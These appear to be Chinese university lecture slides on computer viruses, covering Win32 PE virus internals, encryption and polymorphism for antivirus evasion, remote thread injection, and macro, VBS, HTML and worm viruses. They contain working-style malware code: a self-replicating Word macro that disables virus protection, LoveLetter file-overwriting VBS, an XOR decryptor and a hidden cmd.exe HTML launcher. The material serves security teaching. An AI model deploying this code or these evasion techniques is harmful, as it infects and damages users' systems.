网络入侵与防范讲义

Slide 82
计算机病毒的破坏机制
攻击系统数据区：硬盘主引导扇区、Boot扇区、FAT表和文件目录
攻击文件和硬盘：删除、改名、替换内容、丢失部分程序代码、内容颠倒、写入时间变空白、变碎片、假冒文件、丢失文件簇、攻击数据文件。
攻击内存：占用大量内存、改变内存总量、禁止分配内存、蚕食内存
网络入侵与防范讲义
网络入侵与防范讲义

Slide 83
计算机病毒的破坏机制(2)
干扰系统的运行：不执行命令、干扰内部命令的执行、虚假报警、打不开文件、内部栈溢出、占用特殊数据区、换现行盘、时钟倒转、重启动、死机、强制游戏、扰乱串并行口。
扰乱输出设备：字符跌落、环绕、倒置、显示前一屏幕、光标下跌、滚屏幕、抖动、乱写、吃字符，演奏曲子、警笛声、炸弹噪声、鸣叫、咔咔声和嘀嗒声，假报警、间断性打印和更换字符
扰乱键盘：响铃、封锁键盘、换字、抹掉缓存区字符、重复和输入紊乱。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 84
10.3 典型的计算机病毒
10.3.1 Win32 PE病毒
10.3.2 宏病毒
10.3.3 脚本病毒
10.3.4 HTML病毒
10.3.5 蠕虫
网络入侵与防范讲义
网络入侵与防范讲义

Slide 85
10.3.1 Win32 PE病毒
Windows系统可处理的文件类型远远多于DOS系统，除了经常被病毒关注的可执行文件（如.COM和.EXE）外，一些平时不常被人们注意的文件类型如.OCX、.SCR也成为病毒的感染对象，病毒的数量、种类、技巧性、破坏性都有大幅提升。
PE（Portable Executable File Format）称为可移植可执行文件格式，它被广泛应用于各种目标文件和库文件，以及Windows NT中的驱动程序。
  病毒的重定位
  获取API地址
  文件搜索
  感染文件
网络入侵与防范讲义
网络入侵与防范讲义

Slide 86
病毒的重定位
编写正常程序的时候，根本不用关心变量/常量的位置，因为在编译的时候，源程序在内存中的位置就被计算好了，程序装入内存时，系统不需要为它重定位，编程时我们需要用到变量/常量的时候，直接用变量名访问（编译后就是通过偏移地址访问）就可以了。
但是，一个病毒在编译的时候不知道自己会感染HOST程序的什么地方，当病毒代码随所依附的HOST程序载入内存后，病毒中的各个变量/常量在内存中的位置自然也会随着发生变化，因此，病毒非常有必要对病毒代码中的变量进行重新定位
网络入侵与防范讲义
网络入侵与防范讲义

Slide 87
病毒的重定位
Win32汇编语言中有一条call指令，一般用来调用一个子程序或用来进行跳转。当执行这个语句的时候，会先将返回地址（即紧接着call语句之后的那条语句在内存中的真正地址）压入堆栈，然后将EIP置为call语句所指向的地址。当子程序碰到ret指令后，会释放相应堆栈空间，并将堆栈顶端的返回地址弹出来，存放在EIP中，这样主程序就得以继续正常执行。
借助于call指令，我们可以实现变量的重定位。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 88
病毒的重定位
假如病毒程序中有如下几行代码：
  call GetVirAddr
  ；这条语句执行之后，堆栈顶端为GetVirAddr在内存中的真正地址
  GetVirAddr:
  pop ebp
  ；将GetVirAddr在内存中的真正地址放在ebp中
  mov eax, [ebp+Var1-GetVirAddr]
  ；这一句将变量Var1送入eax。ebp+Var1-GetVirAddr为变量Var1在内存中的实际地址
当POP语句执行完之后，EBP中存放的就是病毒程序中标号GetVirAddr处在内存中的真实地址。如果病毒程序中有一个变量Var1，那么该变量在内存中的真实地址应该是EBP+(Var1-GetVirAddr)，根据这一地址，就可以取变量的值了。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 89
获取API地址
Win32 PE病毒和普通的Win32 PE程序一样，也需要调用Windows API函数。
最早的PE病毒采用的是预编码的方法，比如Windows 2000中CreateFileA的地址是0x7EE63260，那么就在病毒代码中使用call [7EE63260]调用该API，但不同的windows版本之间同一个API的地址不一定相同，于是这里存在版本兼容问题。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 90
获取API地址
系统在加载普通的PE文件时，会解析其引入的特定DLL模块的导出表（Export Table），然后根据名字或序号搜索到相应引出函数的RVA（相对虚拟地址），与DLL模块在内存中的实际加载地址相加，就可以得到API函数在内存中的真实地址了。系统将PE文件引入的API函数运行的真实地址填入PE文件的引入表（Import Table），此后，PE程序就通过该节查找调用API函数。
但对Win32 PE病毒来说，它只有一个代码段，没有Import Table，因此它需要通过其它手段获取API函数在相应动态链接库中的真实地址。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 91
获取API地址
Kernel32.DLL几乎在所有的Win32进程中都要被加载，它包含了大部分常用的API，特别是其中的LoadLibrary和GetProAddress两个API可以获取任意DLL中导出的任意函数。
因此，如果我们能获取Kernel32.DLL在内存中的基址，然后解析这个DLL模块的导出表，就可以获取常用的API地址，或者通过LoadLibrary和GetProcAddress来调用我们所需要的API。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 92
获取API地址
获取Kernel32.DLL基地址最常见的一种方法是类似暴力搜索法。
当系统打开一个可执行文件的时候，它会调用Kernel32.DLL中的CreateProcess函数，这个函数在装载应用程序后，先将一个返回地址压入堆栈顶端，然后转而执行刚才装载的应用程序。程序结束后，会将堆载顶端数据弹出放到EIP中，继续执行，这个数据其实就是在Kernel32.DLL中的返回地址。
由于这个返回地址是在Kernel32.DLL模块中，我们便可以根据这个地址，按照内存页对齐的边界一页一页地往低地址搜索，就必然可以找到Kernel32.DLL的文件头地址，也就是Kernel32模块的基地址。
在获取Kernel32.DLL的基地址后，我们就可以通过已知API函数的导出序号或者函数名称来定位函数地址了。病毒一般是通过API函数名称来查找API函数地址的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 93
文件搜索
感染是一个病毒生存的根本，病毒的目标就是要感染尽可能多的文件，并尽可能快地传播开来。文件搜索是病毒寻找目标文件过程中非常重要的功能。
Win32汇编中提供了两个重要的文件搜索API函数。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 94
文件搜索
FindFirstFile
  该函数根据文件名查找文件。如果执行成功，将返回一个Long类型的搜索句柄，如果出错，则返回一个INVALID_HANDLE_VALUE参数
FindNextFile
  该函数根据调用FindFirstFile函数时指定的一个文件名查找下一个文件
网络入侵与防范讲义
网络入侵与防范讲义

Slide 95
感染文件
感染文件有多种方式：
  添加一个新的节
  附加在最后一个节上
  分散插入到PE文件空隙中
  覆盖某些非常用数据
  压缩某些数据或代码以腾出空间
网络入侵与防范讲义
网络入侵与防范讲义

Slide 96
Win32病毒
第一个Windows病毒（Winvir14）出现在1992年末，它只感染Windows的可执行文件格式，不感染DOS可执行程序。实际上，这个病毒并不是一个很成熟的病毒，它不会驻留内存，只感染病毒所在文件夹中的所有.exe文件。
第二个Windows病毒的出现在1993年中，这也是一个只感染Windows下.exe文件的病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 97
Win32病毒
在这之后，不断有新的Windows病毒开始被编写出来。随着Windows应用的不断发展，Windows下的可执行程序的格式也越来越多，除了exe外，还有.src、.mod和.CPL都是Windows下可执行程序的后缀名。
.src文件是屏幕保护文件名，.mod是内核模块文件，而.cpl则是控制面板文件。这些文件都成为了病毒的感染对象。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 98
Win32病毒
随着病毒开发者技术的不断进步，越来越多的Windows文件都成为病毒的感染对象。
例如PIF文件可被pif.Deltree和Firkin病毒感染，Babylonia感染HLP文件，Trojan利用lnk文件进行传播。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
*.pif为DOS环境下的可执行文件在Windows下执行时所需要的文件格式 。

Slide 99
Win32病毒
Windows 2000出现后不久，在2000年1月，第一个感染Windows 2000的病毒win2k.Inta也被发现了。
这个病毒能感染多种类型的文件，包括ACM、AX、CNV、COM、CPL、DLL、DRV、EXE、MPD、MSI、OCX、PCI、SCR、SYS、TLB、TSP、VWP、和WPC等。这其中有些类型是过去被认为不会受到感染的。而新出现的病毒能利用Windows的NTFS文件系统中的流文件特性来隐藏和传播。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 100
Win32病毒
第一个流文件病毒win2k.stream的出现，使得一些反病毒产品的引擎需要修改才能对付这种病毒。
流病毒的危险在于，在NTFS分区中病毒可以将实际的数据隐藏在正常文件的流文件上，而流文件通过是看不到的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 101
Win32病毒常用技术
病毒的隐藏技术
花指令
病毒的简单加密
病毒的多态
病毒代码的优化
远程线程技术
进程/线程之间的互相保护
网络入侵与防范讲义
网络入侵与防范讲义

Slide 102
病毒的隐藏技术
隐藏技术主要有：
  反跟踪技术
  避开修改中断向量
  请求在内存中的合法身份
  维持宿主程序的外部特性
  不使用明显的感染标志
网络入侵与防范讲义
网络入侵与防范讲义

Slide 103
反跟踪技术
利用这类技术的病毒驻留内存，严密监视着计算机的运行，一旦发现有人使用DIR命令查看文件目录时，病毒能够迅速判断哪些文件已被感染过，在显示这些文件时，病毒自动将该文件被感染前的信息代替感染后的信息，使屏幕上显示的感染文件的时间、日期、文件长度等信息都与正常时相同。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 104
避开修改中断向量
许多反病毒软件，都对系统的中断向量进行监测，一旦发现任何对系统内存中断向量进行修改的操作，将首先认为有病毒在活动。
为了避免修改中断向量表留下痕迹，有些病毒直接修改中断服务子程序，取得对系统的控制权。
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
病毒采用修改COM文件首指针的方式修改中断服务子程序，从中断向量表中动态获得中断服务子程序入口，然后将该入口处开始3～5字节的指令内容保存到病毒体工作区，最后修改入口指令为转向相应的病毒中断服务子程序入口的转移指令。在执行修改后的子程序后，再由病毒控制转向原正常的服务子程序入口。如DIRⅡ病毒对INT 21H中断向量的控制就采用了类似的手法。

Slide 105
请求在内存中的合法身份
病毒为躲避侦察，常用以下方法得合法内存：
  通过正常的内存申请进行合法驻留，如DONG病毒采用向内存高端申请2000字节的空间移入病毒体；
  通过修改内存控制链进驻内存；
  驻留低端内存，如DIRⅡ病毒驻留在用户可用内存空间的低端，所以单从内存的使用情况上很难区分正常程序和病毒程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 106
维持宿主程序的外部特性
病毒截取INT 21H中断，控制原文件的显示，使已经被感染的程序在显示时不改变原来特征，如长度、修改日期等。
病毒也可截取INT 13H中断，当发现有读硬盘主引导区或DOS分区的操作时，将控制用原来的正确内容交给用户，以迷惑用户。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 107
不使用明显的感染标志
病毒不再简单地根据某个标志判断病毒本身是否存在，而是经过一系列相关运算来判断某个文件是否感染。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 108
花指令
所谓花指令就是在我们的程序之间加入一些似乎没有什么意义的代码，这些代码不会妨碍程序正常的运行，但是在静态反汇编时，却会让原本正常的代码解释成难以读懂、甚至有些怪异的汇编代码。
通过加花指令的方法来让病毒躲过杀毒工具的查杀。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 109
病毒的简单加密
病毒的简单加密是指对病毒的某些主体代码采用固定的密钥进行加密，这样静态反汇编出来的代码就是经过加密处理过的，因此在某些程度上可以起到保护病毒程序的目的。
简单加密的密钥可能发生变化，但解密代码相对固定 。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 110
病毒的简单加密(2)
一个被简单加密的病毒一般有如下几个部分：
  解密算法（解开被加密的代码，以便病毒执行）
  病毒主体代码（被加密的病毒代码）
  跳转（病毒解密完毕后，跳到解密代码部分执行解密语句）
对于这种简单加密的病毒，加密时一般采用XOR，OR，SUB，ADD等一些简单的变换。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 111
病毒的简单加密(3)
这样加密后的病毒体只要key不同，加密病毒的特征值就消失了。
但问题是解密头还是固定的，还是有特征值，这和普通的病毒相比没什么改善。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 112
病毒的简单加密(4)
例如，下面是一段解密程序：
MOV ECX , VIRUS_SIZE
MOV EDI, offset EncrptStart
DecrptLoop：
XOR byte ptr [EDI]，key
INC EDI
LOOP DecrptLoop
/*
VIRUS_SIZE是加密代码的长度。
offset EncrptStart是加密代码的起始地址。
key是密钥。
*/
网络入侵与防范讲义
网络入侵与防范讲义

Slide 113
病毒的简单加密(5)
改善的方法就是使每次生成的解密头和密钥都不同。应该达到如下目标：
  每条解密指令都不是固定的，病毒每次复制自身的时候，这些代码都会随机改变。
  密钥每次都随机生成。
这样在每次感染后，因为解密代码几乎没有规律可寻，而其他代码又经过加密，所以整个病毒代码都不是固定的，如果指望能够从这些代码中找到固定的病毒特征码则是徒劳的。这就是多态病毒思想。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 114
病毒的多态
多态技术中的密钥和解密代码都变化多端，多态技术将对解密代码进行等价指令替换、寄存器替换、插入垃圾指令或者随机调换指令的前后位置（有些指令的前后位置调换之后不影响代码功能）等变化，以产生功能相同但是代码截然不同的解密代码。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 115
病毒的多态(2)
多态引擎的组成：
  指令位置变换模块
  寄存器变换模块
  指令扩展模块
  指令收缩模块
  等价指令替换模块
  无用指令随机插入
  垃圾指令插入
网络入侵与防范讲义
网络入侵与防范讲义

Slide 116
病毒的多态(3)
指令位置变换模块：它的作用是变换不影响执行效果的指令的相对位置，如下指令的位置就是任意的，可以有3!=6种变化。
  mov ebx,23
  xor ecx,ecx
  lodsd
说明：loadsd指令是含义是从ds:esi处一次读取四个缓冲区中的字节到eax。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 117
病毒的多态(4)
寄存器变换模块：它的作用是随机选取寄存器。如：
  mov reg,[123456]
reg就可以在eax,ebx,ecx....等通用寄存器之间进行随机选择。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 118
病毒的多态(5)
指令扩展模块：将一条指令替换为多条等价指令。例如（其中stosd指令的含义是将eax中的内容保存到es:edi处，edi再加 4 ）：
MOV [EDI],EAX
ADD EDI,4
PUSH EDX
POP EAX
MOV EAX,[ESP]
ADD ESP,4
STOSD
MOV EAX,EDX
POP EAX
网络入侵与防范讲义
网络入侵与防范讲义

Slide 119
病毒的多态(6)
指令收缩模块：多条指令替换为一条等价指令。例如：
MOV [EDI],EAX
ADD EDI,4
STOSD
PUSH EDX
XCHG EAX,EDX
POP EDX
MOV EAX,EDX
网络入侵与防范讲义
网络入侵与防范讲义

Slide 120
病毒的多态(7)
等价指令替换模块：一条指令替换为一条等价指令，如：
  XOR EAX,EAX SUB EAX,EAX
  ADD EXX,1 INC EXX
网络入侵与防范讲义
网络入侵与防范讲义

Slide 121
病毒的多态(8)
无用指令随机插入：可以是不影响解密代码的指令
垃圾指令插入：垃圾指令，不能影响代码执行效果的指令，可以有单字节、双字节等垃圾指令。
这两者的目的是为了干扰杀毒引擎扫描器。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 122
病毒代码的优化
病毒代码的优化，应该是对病毒代码所占空间和运行所占时间两方面的优化。
例如，寄存器清0。
  不推荐使用以下方法:
    1) mov eax, 00000000h ;5 bytes
  更优化的方法如下:
    2) sub eax, eax ;2 bytes
    3) xor eax, eax ;2 bytes
网络入侵与防范讲义
网络入侵与防范讲义

Slide 123
远程线程技术
远程线程技术指的是通过在另一个进程中创建远程线程的方法进入那个进程的内存地址空间。
我们知道，在进程中，可以通过CreateThread函数创建线程，被创建的新线程与主线程（就是进程启动时被同时自动建立的那个线程）共享地址空间以及其他的资源。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 124
远程线程技术(2)
但是很少有人知道，通过CreateRemoteThread也同样可以在另一个进程内创建新线程，被创建的远程线程同样可以共享远程进程的地址空间，所以，实际上，我们通过一个远程线程，进入了远程进程的内存地址空间，也就拥有了那个远程进程相当的权限。
例如利用此技术可以在远程进程内部启动一个DLL木马。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 125
进程/线程之间的互相保护
对于一个进程来说，该进程终结，则该进程空间中的所有线程也随之终结。
但是由于远程线程是被注入到其它进程空间之中，因此只要被注入的进程没有终结，那么该远程线程就会一直处于存活状态。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 126
10.3.2 宏病毒
宏病毒在某种意义上是一种文件型病毒，它是使用宏语言编写的程序，主要伴随着微软Office办公软件的出现而产生。
所谓宏，就是指一段类似于批处理命令的多行代码的集合。宏可以记录命令和过程，然后将这些命令和过程赋值到一个组合键或工具栏的按钮上，当按下组合键时，计算机就会重复所记录的操作。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 127
10.3.2 宏病毒
宏病毒利用的传播介质是各种支持宏的应用软件，例如Word、Excel、Access、PowerPoint、Project、CorelDraw、Visio、AutoCAD等等。
宏病毒通常使用VBA程序语言编写，VBA是一种尤其强有力的程序语言。宏病毒的破坏性在很大程度上与宏语言的能力有关。宏语言越先进功能越强大，宏病毒所能造成的破坏也更大。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 128
宏病毒历史
1995年8月，第一个MS Word宏病毒Word Macro/Concept出现并大面积流行。
在1996年7月，第一个MS Excel宏病毒Laroux也被发现。
1998年3月，微软的Access成为了AccessV宏病毒的牺牲品，仅接着，PowerPoint也爆出宏病毒。
1999年，宏病毒数量和影响继续快速增长，受到宏病毒影响的软件中增加了Corl-Draw图标编辑文件和Project工作调度管理软件。
同时，能感染多种类型文件的多重宏病毒开始出现。Triplicate是已知第一个能同时影响Word、Excel、PowerPoint的宏病毒。
相对其它病毒而言，宏病毒历史虽然较短，却后来居上，成为数量庞大的一种病毒类型。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 129
宏病毒的特性
传统的病毒大部分使用汇编语言编写而成，而宏病毒采用面向对象的高级程序语言编写。
病毒编写者不需要了解太多操作系统底层的机制和硬件原理。只需要会使用宏编程语言就可以很容易地编写出宏病毒。
传统的病毒是以二进制代码形式存在，而宏病毒本身就是依赖应用程序解析的代码，获得宏病毒的同时也就是获得了病毒的源程序。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 130
宏病毒的感染类型
在很多人的概念中，宏病毒是感染Word和Excel的一种病毒，事实上并不完全是这样。
当软件开发者追赶微软VBA浪潮，在大量应用软件中添加宏应用功能时，也使得可传播宏病毒的文件类型越来越多。
例如,当WordPerfect的9.0版增加VBA支持后，WordPerfect的.pwd和.wpt文件立即成为了宏病毒的感染对象。Visio在4.5版本增加VBA支持后，所有的Visio文件也成为了宏病毒的感染对象。相同的事情还发生在通用绘图软件AutoCAD。
一旦软件开发者将VBA支持添加到软件中，文件的脆弱性将增加。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 131
宏病毒示例
第1行为感染标志
来看一个简单的宏病毒例子：
1 ‘APMP
2 Private Sub Document_Open()
3 On Error Resume Next
4 Application.DisplayStatusBar = False
5 Options.VirusProtection = False
6 Options.SaveNormalPrompt = False
7 OurCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)
8 Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
9 If ThisDocument = NormalTemplate Then _
10 Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
第4行表示不显示状态栏，以免显示宏的运行状态；
第5行关闭病毒保护功能，也就是运行前如果包含宏则不提示；
第6行设置如果公用模块被修改，不给用户弹出提示窗口而直接保存。这些都是宏病毒基本的自我隐藏措施。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 132
宏病毒示例
11 With Host
12 If .Lines(1, 1) <> “’APMP” Then
13 .DeleteLines 1, .CountOfLines
14 .InsertLines 1, OurCode
15 If ThisDocument = NormalTemplate Then _
ActiveDocument.SaveAs ActiveDocument.FullName
17 End If
18 End With
19 Msg Box “Basic class macro by Jackie”, 0, “APMP”
20 End Sub
网络入侵与防范讲义
网络入侵与防范讲义

Slide 133
宏病毒示例分析
OurCode为病毒代码，也就是这个程序的内容，因为程序总共有20行，所以OurCode取了当前文件1~20行代码。默认情况下，它对模板NormalTemplate进行感染（第8行），如果当前病毒代码是在NormalTemplate执行，则将当前活动文档设置为感染目标（第9~10行）。判断它是否被感染过，也就是查看第1行是否有感染标志“’APMP”（第12行），如果文件未被感染过，则删除被感染文件的所有代码（第13行），将病毒代码（OurCode）写到文档中（第14行）。然后自动保存被感染文档（第15~16行），以免出现提示用户是否保存修改过的文档，引起用户的怀疑，感染结束后，最后弹出一个对话框显示作者信息（第19行）。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 134
宏病毒
一般来说，宏病毒通过Office文件或者模板来传播自己，病毒在获得控制权以后，会将自己写入到Word模板Normal.dot中，这样，以后每次进行打开、新建等操作时，就会调用病毒代码，从而将病毒代码写到刚才打开或新建的文件中，以达到感染传播的目的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 135
宏病毒预防措施
宏病毒的肆虐，微软公司从Office 97起软件都增加了宏安全性的设置。用户可以设置宏运行的安全性，这样在打开包含宏的文档时，系统会提示是否启用文档中的宏。
宏虽然给用户提供了强大的功能，不过实际上宏对大部分用户来说都不是非常必要。在写文档的时候，如果不是必须的，尽量不要采用宏。这样，当在文档中发现了宏就是容易地知道是感染了宏病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 136
10.3.3 脚本病毒
用简单易用的脚本语言编写病毒则尤为简单，并且具有传播快、破坏力大的特点，例如著名的爱虫病毒及新欢乐时光病毒等都是用VBS脚本编写的，另外还有PHP、JS脚本病毒等。
下面我们将主要介绍VBS脚本语言编写的脚本病毒。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 137
脚本病毒的特点
VBS脚本病毒具有如下几个特点：
  感染力强，病毒变种多。由于脚本是直接解释执行的，没有复杂的文件格式和字段处理，因此这类病毒可以直接通过自我复制的方式来感染其它同类文件，并且自我的异常处理变得非常容易。也正是因为同样的原因，这类病毒的源代码可读性非常强，造成其变种种类非常多。
  病毒生产机实现容易。所谓病毒生产机，就是可以按照用户的要求进行配置，以生成特定病毒的“机器”。由于脚本采用的是解释执行的方式，不需要编译，程序中也不需要校验和定位，每条语句分隔得比较清楚，因此可以先将病毒功能做成很多单独的模块，在用户做出病毒功能选择后，病毒生产机只需要将相应的功能模块拼接起来，再做相应的代码替换和优化即可。目前的病毒生产机大多数都是脚本病毒生产机。
正因为以上几个特点，脚本病毒发展非常迅猛，尤其是病毒生产机的出现，使得新型脚本病毒的生成变得非常容易。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 138
脚本病毒示例——爱虫病毒
VBS脚本病毒一般是直接通过自我复制来感染文件的，病毒中的绝大部分代码都可以直接附加在其他同类程序的中间。爱虫病毒则是直接生成一个文件的副本，将病毒代码拷入其中，并以原文件名作为病毒文件名的前缀，.vbs作为后缀。
下面我们通过爱虫病毒的部分关键代码具体分析一下这类病毒的感染原理。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 139
脚本病毒示例——爱虫病毒
set fso = createobject("scripting.filesystemobject")
'创建一个文件系统对象
set self = fso.opentextfile(wscript.scriptfullname, 1)
'读打开当前文件（即病毒本身）
vbscopy = self.readall
'读取病毒全部代码到字符串变量vbscopy
...
set ap = fso.opentextfile(目标文件.path,2,true)
'打开目标文件，准备写入病毒代码
ap.write vbscopy '将病毒代码覆盖目标文件
ap.close
set cop = fso.getfile(目标文件.path) '得到目标文件路径
cop.copy(目标文件.path & ".vbs")
'创建另外一个病毒文件,以.vbs为后缀
cop.delete(true) '删除目标文件
网络入侵与防范讲义
网络入侵与防范讲义

Slide 140
脚本病毒示例——爱虫病毒
病毒首先将自身代码赋给字符串变量vbscopy，然后将这个字符串覆盖写到目标文件，并创建一个以目标文件名为文件名前缀、.vbs为后缀的文件副本，最后删除目标文件。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 141
VBS脚本病毒的传播
VBS脚本病毒之所以传播范围广，主要依赖于它的网络传播功能。通过E-mail附件进行传播是VBS脚本病毒采用得非常普遍的一种传播方式。脚本病毒可以通过各种方法拿到合法的E-mail地址，最常见的就是直接取Outlook地址簿中的邮件地址，
VBS还可以通过局域网共享来传播，它提供了一个对象WshNetwork，可以实现网上邻居共享文件夹的搜索与文件操作以及当前打印机连接状况，在知道了共享连接之后，就可以直接向目标驱动器读写文件，达到传播的目的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 142
10.3.4 HTML病毒
HTML病毒是指在HTML文件中用于非法修改或破坏用户计算机配置的HTML代码。
早期的网页全部都是使用HTML语言编写的静态页面，纯粹的HTML语言编写的页面对用户是无害的，而随着网页编制技术的发展，后来又引入了多种脚本技术和ActiveX控件技术，用来增强网页浏览的效果，扩展功能，也正是这些技术，导致了HTML病毒的出现。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 143
HTML病毒(2)
例如，将下面这行代码添加到一个HTML文件中，运行时会提示：“该网页上的某些软件（ActiveX控件）可能不安全。建议您不要运行。是否允许运行？”。点击“确定”，会打开一个命令提示符。
  <OBJECT classid = clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B id = wsh>
  </OBJECT>
  <SCRIPT>wsh.Run(“cmd.exe”);
  ‘调用命令提示符
  </SCRIPT>
但如果将wsh.Run(“cmd.exe”);修改为wsh.Run(“cmd.exe”, false, 1); 则程序在后台隐藏运行，不为使用者所知晓。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 144
HTML病毒的破坏性
修改注册表
拒绝服务攻击
破坏系统
窃取硬盘文件
非法下载文件到用户计算机上
设置硬盘共享
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
1．修改注册表
修改注册表是目前恶意网页脚本中最普遍的方式，很多网站为使浏览网站的用户经常浏览自己的网站，在网页中嵌入恶意代码，修改用户的注册表，将用户的IE浏览器缺省主页改为自己的主页，甚至修改IE标题，将自己的主页添加到启动项当中，使用户每次启动计算机都会自动打开浏览器访问到自己的网站。甚至有的主页还通过修改注册表禁止用户使用注册表编辑器将注册表恢复。这应该算是恶意网页中最主要的一种类型。
修改注册表主要方式：
·修改IE设置，将IE缺省主页设置为特定的主页。
·修改IE启动项：使计算机在启动后自动打开一个IE浏览器并连接到特定的主页。
·禁止用户使用注册表编辑器编辑注册表
·其他可能对用户造成危害的修改。
实际上，网页操作用户的注册表对用户而言就是非常不安全的因素，并且很多这样的操作都是在用户不知道的情况下进行修改的。
2．拒绝服务攻击
通过在网页上的脚本向用户发动拒绝服务攻击，使用户的正常操作无法继续进行。典型方式是采用循环打开10000个IE窗口导致用户计算机资源耗尽，或者循环打开多个messagebox，影响用户浏览网页。
3．破坏系统
与修改注册表类似，这一类型的网页代码主要是修改浏览网页用户的计算机系统，由于脚本的强大功能，通过操作代码可以对用户的计算机系统进行任何形式的破坏。包括删除文件。修改系统配置甚至格式化用户的计算机硬盘。
4．窃取硬盘文件
使用HTML语言POST方法，通过欺骗方式让用户在不知情的方式将硬盘文件上传到服务器上。例如页面要求用户输入内容，但是进行POST的时候，不是将用户的输入上传，而是上传用户计算机上某个特定的文件。
5．非法下载文件到用户计算机上
通过脚本，可以让用户的计算机自动下载互联网上的文件，这个下载的文件并非用户需要的，有可能存在恶意，是一个病毒或者特洛伊木马。
6．设置硬盘共享
恶意脚本通过操作注册表，可以将用户的硬盘设置为共享，这样，当用户连接到计算机上的时候，用户计算机硬盘上的所有文件都被完全公布在互联网上了。

Slide 145
10.3.5 蠕虫
蠕虫病毒是一种特殊病毒类型。传统的病毒无论是感染文件还是感染引导区，往其他计算机的传染都是被动的，需要借助计算机用户的行为。
蠕虫病毒则不需要用户的操作，只要驻留内存，它就会主动向其他的计算机进行传播。它与其他的病毒相比，具有传染的主动性。
Eugene H. Spafford对蠕虫的定义：“计算机蠕虫可以独立运行，并能把自身的一个包含所有功能的版本传播到另外的计算机上”。
他为了区分蠕虫和病毒，也给出了一个狭义上的病毒含义：“计算机病毒是一段代码，能把自身加到其它程序包括操作系统上。它不能独立运行，需要由它的宿主程序运行来激活它”
网络入侵与防范讲义
网络入侵与防范讲义

Slide 146
狭义病毒和蠕虫病毒的区别
 | 狭义病毒 | 蠕虫病毒
存在形式 | 寄生 | 独立个体
复制机制 | 插入到宿主程序 | 自身的拷贝
传染机制 | 宿主程序运行 | 系统存在漏洞
传染目标 | 针对本地文件 | 网络上其它计算机
触发传染 | 计算机使用者 | 程序自身
影响重点 | 文件系统 | 网络性能、系统性能
计算机使用者角色 | 病毒传播中关键环节 | 无关
防治措施 | 从宿主文件中摘除 | 为系统打补丁
对抗主体 | 计算机使用者、 防病毒厂商 | 系统提供商、 网络管理人员
网络入侵与防范讲义
网络入侵与防范讲义

Slide 147
蠕虫病毒
第一个不需要人为干涉就能在互联网上活动的蠕虫是在1988年被罗伯特·莫里斯释放的莫里斯蠕虫。莫里斯蠕虫的出现开创了蠕虫病毒的时代，在这之后诞生的各种蠕虫基本都是使用了和莫里斯蠕虫的相类似的技术。
1999年，梅丽莎（Melissa）蠕虫病毒的出现改变了这一切。感染了梅丽莎蠕虫病毒的文件在首次打开的时候，蠕虫会打开Outlook的地址薄，然后将自身的副本发送到地址薄中的前50个邮件地址。为迷惑用户，病毒邮件的标题是一个很多人都关心的话题。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 148
蠕虫病毒
红色代码病毒利用了一个Windows NT和Windows 2000自带的Web服务软件IIS存在的缓存溢出漏洞进行快速的传播，在24小时内就可快速扩展到全球范围。
红色代码之后的Nimda病毒更是集成了多种蠕虫的传播方式，成为对全球造成损失最大的病毒之一。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 149
蠕虫程序的功能结构
鉴于所有蠕虫都具有相似的功能结构，下页给出了蠕虫程序的统一功能模型，统一功能模型将蠕虫程序分解为基本功能模块和扩展功能模块。
实现了基本功能的蠕虫程序就能完成复制传播流程，包含扩展功能模块的蠕虫程序则具有更强的生存能力和破坏能力。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 150
